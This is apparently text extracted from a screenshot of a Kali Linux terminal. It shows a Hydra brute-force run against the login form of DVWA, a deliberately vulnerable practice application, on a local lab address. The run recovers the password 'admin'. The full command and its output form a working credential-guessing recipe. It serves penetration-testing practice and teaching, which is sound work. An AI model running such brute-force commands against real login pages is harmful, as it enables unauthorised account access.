 1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/john/password.lst 192.168.197.128 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-15 01:54:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking http-post-form://192.168.197.128:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[STATUS] 1955.00 tries/min, 1955 tries in 00:01h, 1604 to do in 00:01h, 16 active
[80][http-post-form] host: 192.168.197.128 login: admin password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-15 01:55:50
┌──(kali㉿kali)-[~]
└─$
Disclaimer
General Instructions